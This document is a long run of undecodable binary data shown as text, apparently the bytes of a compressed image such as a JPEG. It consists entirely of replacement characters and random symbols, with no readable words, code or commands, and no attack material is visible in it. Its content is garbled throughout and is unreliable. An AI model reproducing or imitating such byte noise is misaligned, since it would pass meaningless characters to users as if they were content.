		���U��^0�0�l��zE0�%�l��0tC*��P�B�T�q��Fc���[ĩ<�&�ۑU�.�8�� x���A�A��k�1~�_9U9!�Eݢ���+�
lw��w�T�Q��6h|y�i�0��]W�m����T����uÅq�VB���V���ͅ�+�&��J�"�,ߕi�p�b��j���,Ƹ �{)q�<֘A��rSB<��1s-*�.o����4.#���DZTD}&ɬ�"V����G�5ǚ��*�"�����RӍJ�aqIR���c���AtZ-0�����9�aNҺ)�EE� ����6Eߚ�-<�ۙT}Gg���ˢ�
�+/4/9y�J�PZ7(W����(
TX��-w2��V�9`�*��ȱ���d� O��W�{/�(���-¥J�p�X��_�-0����.5WB��~Ⱥ�CDC��X��+���B����FU�,�OO��9Z�ʮ�!�HD��u�N��Bi�:.�U��TWR�.��)R߲���sPb�aO2���:�xTP��u%p��r���Gc���8.���x��U�4T5Q�Z7%7*&��8�?������q*�o��m�/��O�� �T8A��y��=P��o�3����P9�"�����P�S:�UP��F5���q&B�I���E�z)`������q��lϪ�-��x�
�]�q��VYj�[7O.lh�܆}��Qk�l5VĆ��
�uj,�
[U�W%@��9*F0j%>�+4\
����w߲�h%|3�W�5*�K:��B�+�M펍ܮ��*1��jӌ��S�Nh@�n��*tWFPEU���E���u�ѻ]ک�}�<A��
�����#�@a�nfw��8]p�t*09n�%f�*��au�`*�Q+EU�����Z�oK|�B��U-�aA�Wz��K���'�m�\��'�s=�x�6UA�5ܷ�(�脊j�����nP� G#�F��r�!vS*�U���U���2��2�3y�'�RQ$��Eh��e3U��*�B�m�}1��愔}��)�mu��t�!��px�֋�Q*�G�
HR�b B��Qq�:��F����6N
�LtS
"U5ZE�L7ʌr\-%j���_z�QV�!�*>�駶6jB��5Yv_t�y)晚��$S��y��W\��p�T���%-T8FLP�\_�^Y�Qٹy�s�yZ�َ�PͳVT所�aH��UV����9�C��X��d�ZQk����	� +���/�8vߔsF���q��&�Ե���!��}p��\F7!Q_s��쥲��Sh��Đފ!|�W�!^��T8]I��Ż�������U���tFK�'D�������`ʂ���ÇQ�5*��TǾ����aQN�*}�$�qP�5K��
��ә˗�݈V@'(e��7	ٰ�Ek�p��n��S�[�.G�@��Z-1�pꊘ�W�.��c,�
(ފDf����'��WT8��EZc�n=qoE88s��ö�	݄��%��< �U������溪�B�0�
�e�]�N����?|*�j������uS��>�{�(Ƹ�;�(!�bW�D��U>���T�W6E��T�4`=و5�,�(e��뎸p�H�W�T�(�=w�UTi�ev5h�����p���bG���T9����t8]G�I��� /T<Ei��U\1<����A���|GJ����tU]5VT�'�W��\B�ZtVS���J4T���vFMh���UFT.*aʬ�~��Z���T�
�Z�Q`�E�ҁY����HP�8��KEL,����W�*�T_����.��JU��T�
*���*ɽ��,�<֨����7ą]ҝ�atu��Q��T����������W	��QLB殼�]2a
��k��)��q��݋=\���� �x��N���QV��;CT��_m�}(�9��03t8��(�e�QS��X�T����4�U\�GD��ܖV�Pr�P�)�a8rR�/��R���c�5��MTh�EZi�P�^����rVB0�;I��J����w-��N���䕙��EZ'dʴ�q#��5�F�?U��V��iP*�SFF�c��q��"=���<���0Hr�tN�l��I��ٰ�`r��NeO�/��0�?�ALh���(���t�oF�L)�¨6���N�J
�ZPE�➪�Dk�\#��!�[��nKJ�/�u�i9�� z��#Lb$BXc���N��c��F0P���R�@�A��$�<�İ�Y� �z�EqQ�Eu8��	@�*UUDDV�\c���N��I$�W����w&�N��e�pЊ�=k�d2��(���-J�"M=~�I�/��_� �Z�o7��l��c���E #�WL�\FQ�����|��,?ur�(�l��q�~ҧ�E�:^���twN��"؃鄳�¡�3=ǲ��+��O3��<�y��_�j� ^�\���W���g�����C)��M݃V�iR~��V�Q���a�3���(e���]PQ7������6*z�7ݿ�h䛲ي�6  �>hZ�}�LH訃����uQ0�ĕ#�E�湯)^B�����j�U��y�E�B����w�\�唲�M0��R��_
* b�b����m��h7�hP��	},ۅ.�QQ�zfx����Oe�����L5D�q9�]V�KfB��[�M�]�+.{��A�@��].�v�u}����jv�΀���j�
��o�}J9_TB�p�K��D��b�T�i�*y(`����®.Z�Zo8_+@�n��o�.��m��d�To9:ne�����֡8�U�B�d� ]Zu
"OMʫ"�<��!��ޛ��a]�"��Q(e\am��5>�'�c�r�Z���B�:��Rҧ
ĠMB�]¢w4���.Spl�sZʂ�����!N�Z !r�k���V�nY^p���G�V���f�ј�
�B�����UR���	�����w]��~�t���[-
���fp�$�YT)�3�y��-p��+z���wTnN���#~���1�P�t����EJ7U�Е���4!�Jfq G��]��&%^(���x�2�ݘ*��E��yuܜ$�4 �{�]L��#R�x79�v������'�S�g O�P�QA�TR���U�P�˕�9^�� ��Y�M�ܔ�^Sy�n�w�E�;��Uf>^J�����oQN v�B5��#��QYV��0�ʁ�`����û`eYQk�f��ZeF��iq@���3������.;�MtYm/�긅0��i�A�t4�Y��{�F��10��:�B�2��9�몦=0�*�
��74S�ߑr�a��q��{��`�sOy���$�Ry*u\ ג1�|!<�52W�����(Sʣ���%߶'��,�H������WSDGR�#A]�7�v0�A�*W,$P���'�%�r�����!U�f�]�=�p��湮k�����z,ζ��Z�*��(4~5h^��A���G4��p�L㕃3��L�D,�+�QHRօ�-9�ؘ�%�QEUF��*�r�1�
����L/2����GDj�r�t��3-i��o��V\�%p�����יy��Q��EyT�/2����
�Ί����F�A00Nc�VQ��QY�f�U\'i�����7�>�HGr���rj���H�ƫ�n]�V
Я��yb��
@:'W��n�o�5�sV*�ۖ^Uel/
��v��Mj�.���*�\��l�jt^w ʄep� ݇�K����Q�3)1�]T_�����n�-e��0��t&0�+��
����s.7M�9n��9Q�����n�g�g�w쭻
��^Ub���ģ�xͰ�U��=W"�rj����N�S�h�9o�n�� �El/�J��Q+�e檯�~���yQIQ��NE5���U�%�ʛG~��r�YYY[����YB�)�F<
�x����79ʪ��/��!q*al?�C� R� "Cd#Ȫ��K&�S���QA4Q�p<����q���9�2�OUeeb�p�Ȃ�e�����D�W�v���R�#r�`���~�pvC)�Q�z����\oͿQQR��8����/��L/��r�/��<�ڸ�P8�Dl�\�ͩ�{�Q�������\}� 0��&���!���fx�򬭰�� �
!\tFk���R���Ygx�.0Lh���f��ݷ�l)�� Es�P�
�=uCe��6�l����_��uu�=�57\-��ܾ"q�֪��-�)o�r�	T�J<QE���Q�7�LT!J���BCQ��и"����{fq�>%�-�r�]{�-Sv���
��:�2��7e�΋��v�<�����e���AR����T�QFn�Z���Ut�� �%pײ�!@P��\[|�9��[P�
�֝�|܅0�=�+5�VM�kݪ� �>�p�hE��cC*�V���hT�®�J���AWR*���)�\}���P�XG"�$�QW� 1˳����;�������g�m�y�?#}�cr��,lU~G��M�T�j�"[�j꟪�;rp
V�$T���*QT��X�f�R�%h\6@�4��*���
3J��4U2�܎k�4z(��dҥ����Ѳ�7gi񬭅֪Я��YYh���-������Ɣ�?!�R����}V�́k�+/���j��U~���P���Ҫ�^˞�;*��DEʋnQk��T����9�Kh6o;FMy����ݶ7Z�1޸�[����kD��&�۝�����+��Z"݋I��W�9�V��C*��T8��hwo^�A�aV���� *�c|e��(^����g�q��w��
O�ZJ�4RD��0TsJ���c�ʴ������S޺�ۅ~��@VZx��k�P�޻�W�ͺ����ˀ������èTڵp�U��8]TʠVU;�IǦ'�(������[&lü��:��B���%X-U�V+��+�
"�T��J�2�+���\Ua�U��]r� 4� ��m��S�����O�T�Fнp��l��0��� ܿ�� ����{�9\mU�WWWTܮ�UQW|��A�`P�;����y��\
����E�U��
�\j�Eu����Q�y���6����G8.�}WGv*�2��}��Lm���|x3*�Ԁ�g:9!� O����z�#l)��^�ł���\�P�U�J�
�UM�nH�FJ�ݫ��
�+����J�ay�P�^U��E���0�6R��p^W�����y���
��W��
��J�T���N�#��A��aO�P�2����\uQ9g@��U�3���n���p��ot{���:}Ty�A[c-�El�nXmg��
p7漲��P����E���9T{��$����c�Q<Z�c�=��ٱ��dnϨ+ϙYT+*+�p����YS�ZE\)U��U�ꯀ�7G3��Nq�I�^\N5�����d�)ũ�대�h��T�[HWCzp͢�@>棇�D�i�B�+�URW%P�\%yU���B�z�.�J�=
��z�'QT�
��i^R�8p���@�*ǋWI=���fq=����*��_�(�z��W���uB��ʯ�K�>�a����s��ܷ�S�d�y�]��ڶ�A\��E��C5C���Q�l���nw��[.�Ĭ����Z��/,�/9T2�и²��ʣW�W�U\UV�˫��詳+�Wi����녠z+�
�m�ol�1Bx�'�yG{}
��������W�6���E죔�A����-<�U�l�f7�fa����V�4�N�<~��ԩc��Tm(��y��p��P���yeU���ey�Wh���q5yeZ��T��;]���G�^F�@W�}�����
>���� �"?�=��O�ehv��FQ-�9q_�S*���Y�금��+�%uŋ���ۇ*͜7^�h|Ӣ.,�f���yG�� j�Z��{V9y����T�����^uuuUU®��Z�*�GG�I�g����g�v�+#�ژ�2�R�h���Y\%��RګJ��uPW���U��}V��d�\�����g����٤F 9J�.<��h�YQI�l�Щ��3�r˵��E �L(��*�V1�+ʠWǟ�h��;W�f:�Ŷ~�� H\�O�9p{6��Pl��\?���� �o{C� +!7�� ����.m�U��_��[�i�Su-4UC-
��nJZ��h��L�ޘqrYA%AQ���z��)�����σ��*�nV�7ܓ�W6_�J�`\[x��^��A�\߲�tҾ&����Y�p�j<q�hٌǢ�h�7d4���;�=y�E&����@!ˍ�0�H(|W����wj�l��pxժ�ԫ�� kP�|�PX�U'�BU�+�槁#
����s��������e���W�E`U�]T)�Y^#����ȵ����H�S��0�q��4l�=W��w�j˲b��Rj~F���u@��5}��yѶ@��� e����fi��Bo�����'��SzP�n����Z�.�ȵ���2����=�#E�6Z(�-��pl���XU�UhV
���_��q������D�g�o��	_��6��ܬ�hIЬ�PZ��hVm���TG��i�e
M�mE��v������6�g��m6e�;8+H遦�}��E�
�6U�xm�A˵���*�.j~��n�n0�ݕ��l�+�;��?#TNF~V��<*80�\N���D�4��;�4T�͕ex���c���x.-�y���c�ϗ�E%P��*9P�dZ�	��cF��"S�i��|#'z+FV],-��*O �ؙ���9X$���v`YvCܳA��,�����̲m���P�C���T+�LV|�m��6��[?f}6�$� ���j�!p�X�8V�1l�_�U|$�ĉ�ZK��8o�c@*˒⪣eQ�+����$�q�ط��:�4�}��[>�/�7(�皓S��P�SU[�j����mO�?���˲�G녰W�y"ه��~��{�O�
�5����Z�/*�$-T�\��U�\��W
��Zگ��у�T����J�N\@a���M	[6~b��G���z�>>��
v�z}�[�c�_��� �!�����M?ޫ�/���XWU5��������S���#k�vq����'lI���e;�VVU���8VʴnYZ��W ��2�U��\-������my8��\�綜��5YvC�l��}p�<\�T2��T�P��&!���3v���N��� �	�}�l�3&Vi�ޠUR�ܲ��**�?�eaB��V��.Ri5S�و����p�ca�>�j59�n6b��Qo���k����fv�H�����է������-�@��5
�Yڅ,�*DBw�kZ�� �빪��Uܶ��P�OeYRW~�{�L<����3N�<�%yŏk���n,��^��NFrn�+>�~��Ő�t^c�?默�Q��񐥷Pi�$W%A�MۅuEER���(}B��(h\ej�W�'M�y�g�>`3f%˖��?e�hs;��m���5W��������\ ��<�d�����_��p�a0�D;�ݦ�ߏ���>\�x��O�g���{=��P�����5ÒnўG��O%L2�C*����S
�n�D��Ss��e�↫.��Z"^�"u8�����d&{N��O�����aɲ�����b,ߩ��=Tmhݧ�VY3�\+\,�*��V��$S~��x2�xD.2��u7��h~��Ю�V��O��.A����-Y�����D�[��Ns)ݺ�v9O< �iD�S%l'��)'��j��u�D�>���?���;g���3�/u�O��K�'�?V��k����Qa3��p-"!]^VG�;��?�rUq�Pa�w
��Ur��&�;��6��5��Fټ��������8+�� ��`2l����>FY��P�
�bF�gg��q�����ǀ.2q�\M�n���`.h�@���KO�����d!�WuC� 	&�{� m�'!���f����i��3Q4B��|c��ݨd��N�VUq��W}�wg��7�ݦ�MN�ǈh�⽒�'T������� ��|Ohp�� d^��i����a8L�T�W�*�p9S��eE]�mJ��7J��q��ɑ��pVWI�g�ʽ��A�:�9cL!��l��C����>�����ph�Ȑ�6Q©�P��AE�?0_��-��\x������cA�W���{1� ��Ëb���7խ=�<9��{]�܌��i�M����3��.��W��4���<F�U2�c��ˮ�TtÇ
��p7l��*���`�s�7�;� _쑴ٛ	D;f�ݐڷb�3�w�q���e�6��Is�h�*�dL���~zwc�6&��eq�vU�LN%M�"���QK�r\���W\'��[���_�Sed#OwJ�`-�&��i�YA��r��tif���|��홌ୖ^0Ӊ*·@ķ�7AƨF��I�UYX$��D�6�U�iD"�WO��� �/�9��Pa1��,�ۼpI��E����T�tP7T�0�2���kTg��	r��n�H�-fC���T�r��VƜ0�1ޅf�lЅ�H�}���l�%�;��`;+c#	�t�)P�C�K�(�V���f������H� �&0(i��J�V�[��B��TF�æ>��E/
�S���h��P�hrJ��㪩���gc�'���h�F�?��¿7Lg��-x��ދ�Q4���Q8H�M�eAD*��� ��"�R�h��f?tr~h]�Usc��1�m;��:I�5�V�[�����YZ)�p����9�l��Q7T6C%�;��-�9�0P��n����O�/f��-�o�����R.����r�LZ�S�f��YH@]W�H�N��E���Q�+!|N&�]�����D��7�ĎND�|�t�����Pq)��Uu��W
�)��U�tcP�l <~�tX�?/D�o�[,�nc|x]��Q�����5M�a�1��:����!
+�*���$����+̀�
�ZVh�¥�E�. n
�M�Dg����nQ;	4w	�swGֶ�XYN.�#�~�'|.��]g&�N����ʪfʫ^��Y^V_vO/�Oyn�{�i� +6�6u�S�wE� �jc�y�T�6�[Gji��_���Eq)��Cw ٰ���D�p������UEǚ��C�F�F�C�����7;
>q�{���˒p�8�kvR	ꋶ� �(�����o%��}��/�b�nN�~�L4¿.6������T8Ja�����^���1PQ͇Ql`�
��濊r���+Ȁ�m�p)nӈX�4_Úr)�h�l����0�;�@�%�(_�l���ݣn�H9�Z�#;�xzx��'�IMn���x�n�0w/DC�뒾#aA�LI�M�>��Y
Y䢊�a�ry��K��Z���� v���ƕ�;�9f>|R�Ź,+7-�Yo>���%ދ7U(Kds*�j�2�U�N2�Z�U	р�J�(����Bq��Y[�&OD��i(0z�3v��~�=�k��\޿Y������j�nF_�?�"etY����n�sh�DH�DK�� S��*��V� n�g>��:�'�s�sE�G��uR��"�G�}��5f!۳������M7�����P��l�k���(�YB�N*-��qsX��z�{���lHRS�o�%T#����H�]1+��)GMu�(���0IM/�+��eG
U�zn�J�eu5P�p��D*��l/Z��7�B+�5�1�h�ƛ��S��9V����ܷu߮�� P� �����t?U�����F�p����$<
��*)Qu��[{�AU�E~���F�G/�$�j��UY]�~��5v.�f���~�W�� c���M�T��UF]��TL������V�F�Qtx�L"ݐ��~�;��貸	8[v�p�{��ew��h��sX���W�Q��U+M۫4�Uwy*#^h�T��������
��L�p�!Kۇ��ї�uY��޶��n�ݺ�vUզ�F����
�]E��fcu�eq��^cv9�������`%i�ap�#$��u�4��F��0/��LCE����4�W�|�<:|��$^�� h5�<��T�Ee"�Uī+B�	�ʹ;�EE��h���"6-t�ƪU���i\4��YG�zP'1�b���D$��u_Q���Å�$�4�"��+�S�<�ͬT���%A@U�k�nSE���t��B��o$[��ř��ԩ�5�j���J=P�dH�C�=�Fܺ��uQ����xD��_����U����.�ߘ(��
B"7gv[�M������_��骆6���J�DUʋ�ԞJ�nR/� EO$,]��E����8W��x�6Զ�i�u�J��nJ�Zb��նU��4@���i�]�$���kL�x�������T�U ��-{�(�U�%�P�eP�jj�/�� (       !1AQaq���� �����0��  ?!��4�dG�qVT�Ϗ���~����G'N	�v>�d���$P��p�����*��[�衭��	y[E�7�C�^M<��ne���5�+R��HT��T�O����#(6��4���-g��f�'v��ˁ/S���,W�#kh[��&�I��n	m"�D��f���M�deD���ʪh��*���Ǟ�Dj��&��Y��;N�諚Bd4,e̿dv�j�ˡp쒾 �t����YV��l���B�ظ�;>HzQ�d=l�;�?o�>>6��tix������쟹5���[�՚X��(�}IL.�bOA΋ԋ�e����xPLɅf��BHue�C:�G����K`:*"xк]G�g���:����,,��"#�C��Q�0�~��W��>�E������6�����.FD��Su��E��Ӝ��d&��R͂� �=1[)�t|�m�,p#�����L�F��ߋ� �^0LR��*'�.0l��VK�9'��G{�zȶd��1-D���ו�745;����q������Gv}���ԙ�y^u�tk�$nn�>hB "W��{�?�K�u)ID�Q��H4�za@�(��Z�b��F��:�E��Al;+r�)m��|�[�vNR�1a�Q �^�M�p�,��H��F��48$I�B� ��V��Iڝ�b�4h"bv����D���Qv�D�B�P�P�y9^[��:2�،$��u����Ɣ7��x�4>O�Q��:�l
���6%�1<�^"�2�"]}����^{�=��|�׏���휲77�����1��|Y����<W�~w���U��F�`����+F褉Hz��,�#q�5�����Cq�=F	��$��1'�4H��p+V20�Ă�'��B���"�/8�.�PZPDo~�1d���bKM@�$�e��5NQ�!��`���e@�ZFc.̘ҁ��٠X&��L5�E�2m�J�#7.��)c�3��#\��5�^��f�UY>L��U��hm���9�nI �����F��ƞz��:��w��i�N�����>:�2��ek�gGT}�����x��ᅾ-�n�jb԰B^���̬�!j�:t���[\X��zҦb��b��l�'d��!H�(M�Ģ�Uz����&#;Ó���,���ɥb�JYd�Y!=��C�b�Ӝ��ź�B�v���!�T�F��$��r�C���R�݈d�6f8�)�MO,����|��r^�|���:�akl���	���RF�^��'^�FJ�IlCT5�1�����	�><w���\^ccܓ��|���Wќ[>��x�=��vt��}���u~�ı.%��B�ٍ���������4dC��QDL�eC���&G��7G����G4�a�QSa�� 6�RJ&��Y3��W���h��l��5�o�\��ȿ#�.ҝEm���cwk=�ۮ���4(�"k�w	o!�R��%`n&� ���=m��C36���h���	�q�\�{��� �%S��*�jH�k,h����)h@�v`1��A���>X�L~���tz�b�lBBÄ~ౣ�w�a}�K�D-~ƞ ���o��>|k���ט������w�}�5>N����?p}����>��>Wg_d�
���G�O��`�p�4+H��-6�rX��ؕ!�i�FA���X>�<F���N� 7�7&���K�)�9aP�ZA�]��N��E;Y� llNl(@o5�A��)6�8�1��D3-T�@�e��X|��j/+E	&��3�u�䄻_��K�Q8a"���������l��a�4�x�?����We=N�ά������Hצ�"�ו\>���t|�|}v/��
�?��[�_ƽK[�ٌ�����g9?l�_��gu�����h_�}��䣪:������$21$�K��gɈ������E p�x�%x��"�d0)\�J�I1g$�I�X
���غkZ���Rg��/A�+��n6=�%���~L���ccWB,�,b> �NI&ͫ(�z�*R�OAE��2}d��Kx	%0*"ЋRiM�����	����������� nZE1����OtB
�Q����_>3�Mο�~#���><~��������|t{���'_'њz��'u׏�J�>o��l�DɈ�� �!����B�V��e9�	F�,?c5��qR�:=�2�Q�ؗ��	�ft6
�pԎ��p j�r���&[��'�I����aΈe��̮gAP�["�j���(�ɒ��;&�ʭQ��$�b�Fi7f@֕�$��D
�I�A�$j%Ggx;�)7E��$e �o������#w�?>� ����>;���,� �>=|�ugן�3���?rw�.|G������g�����^?i�>��E������xS�F����v͑�A_Д��]�p+R�1�b�����Sd\����q�7�lz^�D^��G����o�(���ZKQ���
�\�ks-&$���*��25��ehq)����Ӕo�j2��BUY��-�7�E��d��D��α�j�(��U�G�A���P��!.HM[B^�s���#��l$I� � ���#l��O(�?�������˫:����|�`��d�w~:�;�3�ɩ��p����ќ��_F�t�!�DmS�a��RMۖ��ڳ���h$�x���"�:��ő�P+�A�8�T�R��f�\��%R;a��̻��{����=
$�DRJR2�R��t.ְ2'K�m��)_��F�@�-S�t�Ù�Z��OWv�e�2V�9�ɞ��̕:�%�'=�����'���)0��=
&��Q%�w��0C��I��Y�er|�v8������><u�}�Ox��~�����Y��vk��SG��6��㳿|����ѕ� W����Ӄ����_b��8I�JD�w�z5}�-V��(���0V���"�]h4�D��t1f1���#-�d+��{��f�ve�L���YV�3u��O�&[���Q9�@�i�ɰ�m��R���;�H�C(�2'V`yF�$U����tN0�J(�Ĭc���*=u�w���B�_C��Ό��Q��>Q�;:�g�ߏ�:>`ώ�N����q�O&��6"0w�{J|��=#�8��N��hհ�6^���3Z�1o0I�m�����y,	�#�Aj��a$�3
s"��h���?��.���Js.v�f�͚��fp�M6��=��J"M������DV����7ܢ;O��K��@�,Ԇd��H���f��v2�%�H��XM#L	aj�W�3��<��DX�lF���fT�S::;;�_��������C�:>=O���_�?珣��;���^>O�?�,���������|�3>~Ύ��%gy>�O�JC��
�.Bc�k(�i�0�E2��t�+��2%\d�X����Ǝ>��E*q��-�e:iD����M�~H=�g�3P/q&V���6��)܈�Z5��
��o�&�����Q y���^��&���c�{���M��|��h\R,�r�B���^��#�%�����*�>l��5�v1�'�0|�������㣿?>{�O��g�$m^;#�����G��ן����=���#���MOSC볿�D�4�H.��!��=��ng3E@-�"��
��R�䴸{�B��׈l��5�f\���[�1T�80;�D�)ò��po�&�`�+" ��U��q�F�Fȴ!����i8��h�f6(j\��C�";'q���h����,	d.F& �'X`��%�w+�90KK"R�H~��)n�-Y�vA�u�pAտϣ��$��:���u��~~�������㳳�:=��U~#�Dz�����~Ύ�x�5�Jw$H�̰m�"��P�z�VN�,���� ��He�4E�J�l4A�e���	¨l�Q]롄(Aedm�jf������% �5	�����]��i��X{�74���
&��s-��a�u�;�.5��/%�O��LoR=�-p�8��;y�e�x�x���^,�썌���_�����'y�����׎ߌd�ώ��GV}x��ݚ��?�:��i%�R�.dZ�$�P�i6�6�^֞ɉ�Fp��s9�l �HcѮ�������bF ��F��	��	(�������*��#	�K	'ଢ�o�4�k��th�A0�A���P�L*戦�$��}�3�VڐK�',��c�hu���<�w���ǘ#�D���Ǐ��3����_�n�َ#�S�#$�[�u~#��}�����~�ֲm5��׏��@m^jc�/�[p=A�
�Ӡ�g]`�Y�<��.���L�7"�P����6�\!��f_ *TĨN�"�t4Kxk�%Ց�+�a�'m�#�p	V�@|�@�ۼd�u��C#5�*JU�:A�H��	��94�˼����1��ƾ?������_��}�M�����;�=`�B�zY�Y/��Qn�k@G�����7��g��C����O��=~||-�(ڇ�>a���;m��R
E����'�pj;���'n��p&�o�y�	J����Wd��>��L��X����b~G.|�>ՀE����d+��[F����I]��z�Xr����7D#\�ʌfgϞ�tu�����~{;�+��ߏ����;����,_��g���Gy���V�-3r�I�[�&#�ɪ�)�~:��k)A�g��ip,�G''pcrH�1ɘu�7(D���.���c;Zn�>N��]lh.Kp��Q����P)��ˣ)���B!�C`�ߌk&�i�VMݽ�����Z���4{�;x��ُ���C�����{�������ê���o=كO����׈������9��uGt|`�RK��f��5?o%��x�#u�PKP��{X3HIc즙�"�f���:N	�1ȱBh�l`L�h�vf���� ��-l���@'��O2cP�फb��m�1J�����K�Ѱ�Ǐ���W�w>|q����;Ϗo�=_��u㿯,ş�;��ξϾO�:�7���h|��P�E�?(4���U�B�A�t� ����#F���pF�di�*��D�\VJ0Ǯ�=�f���oTIy4X9F�2]����!�����	wxAkMp���":��mƘ�Ʀ���?�W�:��&;��c�^?l����~>� �=x�>��x���x�~/����gG���AK�k�B����k*�6���1�E�o�̞-P���f���
�yȰ�DI���0p�4>�Y�9�ި�LXۈB�l���%���	+a��ot����ɭ�b�� ����O������Y$��Ƈ����]��}~�":��i�>:�o��:�;������~���gQt�t[B!`�a}A��8)��.%;&^KxP��,bMV������F��8��l�8���$��&�WrI`���"h�*��3�O3�w�w_�~:�GGU����x�O����L���������vNME��Ƿ��w~�������o���a��s�vS_�JK�D�hg�,�4�r*��}�š�D��J��Y��
�"�*�A"F`���L,��G�2��I3F��F�A�Τ�ԄY%ˁ�۵��"���n��=x���>�����~5���O?ɏ$����~>����x��~������2�1�/�He#�(�e�H�Ձ�-�Jt�a��&�Гr���h�nGZK�����,d�F@��R���>ſ	��e�-�x�)���#�)%�(�[8�"k�� -N��^q� ?	�>~�����󧟣�>=������l#����u�I�vF� gF���Ǳ������*z�4-��f{ ��F�:4���F�a��ඩ�$��H���cBى�!�$��o�(���a�u�b�9b�A���nz���0Y^�?��i����������I;>_���vvd���vu���5���|����*��>����x�1Ǟ��|>����w����랇��ε���UV�4�ȴ�3� 	�O.�\⌅�p
A�v{$t#�����@��B$�B���2!�Q��`$��YI�[���ԌW����� ��u�� ���ώ�~��������_�G_gT}��::�ǳ�������Y�csN(O�e���H��F܍EM�b4fluv;&&�BK�)��XP���!xe�����*~��3dP�!�0S�&;P���3�I���ƞd����~:�:��~�*����㳳�s�������>߇��������%pp�eC�>�ABI�� 1�ط��1��0�
�wP&̷d��,�K�i��30�vT���%�DL���2%����C�p���ؚp�jA(_B���y�vw�~��'�<w�|��������ߞ��W������ߏ���>ο���|����&Ԃb��v4z���F�=�M�%d��М8�D+e���-D��у��5ݕ$L=������$����h�v�Scp�I� H%��rr@�2X�p"x������ )�'�>{�ߞ�h�׏�=x��gw�x���ǉ����~>��YA�.wz�ð+d����s�xa(���2Z(2[=l2Y�*q��3����G
��["�R�xAZ���*��P��1� Z*uB����5��r/��� �:x���ǝN��}x�=��50�|f�ǟb�������>��vi��^>|uF����sS�v̓k� e��1� <	�s�6����5�Aݙ��S(216�P��6��1Yx]b$"gБhxWH���Z�BF(�N���F���� ����<jkF�~�+��FD|�&so��^~|t|���u^#k���'���ljM&�B�q,���B�ND��`8�vIO���3X6	�%��3��G��s��Tn$P���O�:�[7 � !��υ����=�i� �� �������ݿ��>d����D���ѭy�,��f��0F�I��-�9��"��{8��E	�BC9y�2jM��IjP0�gP��!���fBb5@��/�#A)[�ӱ�QX4d�Ș���i��D��}~/� 㳳q����4��~:x��d����G�طd�y���Z���5��|��KQ�E�CMD���x&��L�[��	��RPC9�_q��i�DP��"^��)��ː�m
(YxT��`.�~ˑ���$��3�|u�vj|�x��t��/������>O�:?q�x�:=ߟ��4��{�|�5�S�DD�B[,�G?#�{�J��6F��$�#�5�Md�ȓ$�Z�I7���
��Z�5BG]�Hz��m�>р��VQ��1��I�9�"�'�^;������3����~.��>��I׎��y�߿>~	:�'v[#5,6��	2�U�dj2Ǔ6�!M����T�K�a|��=����G����"t�i�y)�d�Aמ�h5��!-mLYĢ@&��ul����'�>|3���P�A���fq�pvk������'x������:��86��ǿ�'r}���O�;x���O&�/gk�On�� c\����#è>*o�!�	��ŵ��n���&�n���2�@Y�]iJ���v��MC����n�MW�\x���[?�/o�����S��Pp�C���ߞ�������k��C��ggg^u��c�����A��r�3H�1-%.��zAdF�Y��f�hН�LH�I ��Ȃ]��!D�|$d��ġ���m`�5G46���M!�
K]���&���v3r�>?���u�����=�������~;5�>���"6~ ������Ѓ��ǉ�ό��">_�Ϟ��I�<Ф����b�u��Td��8>���:i���W�;htL�|5#V���� @F#z�Y��p�jV�dM%}���@2����K/OJܰ�M\���ˠ$�:��؝��dT���.����Ʒ�� �`F�3�;�h�g_���%�T�~�ju�;�׎�����:���ѹݯ��~~�����y��١KP��7A+-��7;<�#)�0�d�x27e��A*=A��<
4��Od!�S@H	nz���⑈4�.�fɝ��aQE5D5Ro��7؃�-#��������9C�R4�Vq�0��]��̓�||���b�A�w������_ü	��Eԑb>rk��Y �������f�}~w�tΎ���"c�=̕�6�VS9"��y��i���jb��Tg$�[�6>��*�5A�
 �[��-�O�.WRB؄�����"v0AG�n���^PK�'2�>��s��{�'ѯ�׌�f����?�	���K��r��]��~�~�_�w����ώϢI��x�ÿ
�%�VV�O Ƥ37	�����Xa����f��TU�%�Hpk������ �����GF�G�3�I#�N|h.Ky�A�O����8�SmV�b ����I����$3�bк��1.��gO���vyl����"�;���������W��G^5>�;'��nl��0@O�lF���q�X29)Ɖ�œ�����4&�@Q	ݔ�]�}��Kk��D�!y��4�0Q[�U-#��
ogl�,��M^�7!>ͥ�K�Q-���H�Rp������� �ׄj�����WS�J�O����_��+U툠�ż��݉B%���w��}x�ϟ�P�ۑ=�*�|�>?s�}�� 0�t)cF���T�Z�/x�vdԤdNnU	���)C�������5#�HԠ���Y~���23CA��"� =�@	�ފE��n))�+���BG�4X��$JB��F��!�$K6xc�B�[$Kб�!�C����:����%[섒CCD`�ǯ�%��4����4�hK�x�揃SN�gz�u�����><u�fMl���
n�ݤQ#��|�v5��P���z����T	D���"ˡ�����c�3�
y8FD:-�r����R����%�[BN�d��=�,!��j$���}3�#	�{T�����j#�iZE�z#b�����W����os!��=�?���Nb��x��y���f�>�@��j����'pw�^:�'ԝ��~~<.><ugGg����k�^g�����ɬ�m&�F��2?#H�� �+��/A���^�!{diŽ�|�'���]2�&%m�$g�w�ȶC��%�Cq��	��F[��u�!�V$�5V%���Kf%3Z��2V��0p�E:K�ev&�=�b�p]�b�Q���]��t1�u�.�k�vP��!!��5:_~t>�[�����?=���c����5�߳�MI���٧䏿:� g���M`�OR���h�#�����	QD��"�BxC5s�̜�M���IHcZ�I�]��I7^
�&EXl�&��ԑ��GD"oS(J\,�'�ԝ�j7���݈"�ܠ
c��^�c��9��T������H�I��䀣rZ6�Q<�b��J�Փ�o�ǣ�N��}�JA`ݣ�^$2p����6�ك.<w�ϩן�x�o~><k�9�����vu�}�~'���M%�PZ`L4T��!n̠j`�.��%�pW�-%��ѹ�Έ7r<Iod2��b��d�nD�������gf8a�Ɉ�Ct�����WD.�Aj��G�q��
AI��5�J3���Ɖzv7���#�����>� �'������LǙ�!A��cr5�p�Z�ׅ�<d^4'��{�~?g^?�I�3�� �A��� Z �7�U���\��Cn�Џ$�Cs��"q�)���y�^�5k�ȚZ�B[&z��)�QE�4���h�vH�%��*�@�yPB���H��W-�)*N��8Hc�6Tf��lS���1 �O���K�EtH�|���h�KU�zn/p���~?~g������X0r뱴Q���g�*|M�p.N���^��vvwi���������ώ�F� g~{�$�����HG�,�In@���B̎�F��w�6h�O��t��L�d����C��T|�qCG�}���*�5 ���F�U��ɹ��aAF�{/y$�
